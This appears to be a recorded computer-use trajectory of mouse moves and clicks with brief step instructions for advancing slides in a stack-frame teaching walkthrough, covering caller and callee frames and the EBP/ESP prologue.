
{"action": "mouse_move", "coordinate": [644, 532]}

Step the stack frame diagram forward and reach Caller: Before the new function on the right.
{"action": "left_click", "coordinate": [448, 640]}

{"action": "left_click", "coordinate": [448, 640]}

{"action": "mouse_move", "coordinate": [256, 352]}

Advance the walkthrough to Callee: Prologue with EBP and ESP shown inside the new function.
{"action": "left_click", "coordinate": [928, 640]}

Step through the stack-frame fragments to reach the Caller: Continuing slide.
{"action": "left_click", "coordinate": [928, 640]}

{"action": "mouse_move", "coordinate": [148, 380]}

{"action": "mouse_move", "coordinate": [302, 412]}

{"action": "left_click", "coordinate": [928, 640]}

Bring both decks onto the Function Calls: Stack Frames slide.
{"action": "left_click", "coordinate": [896, 640]}

{"action": "mouse_move", "coordinate": [556, 410]}

{"action": "left_click", "coordinate": [448, 640]}
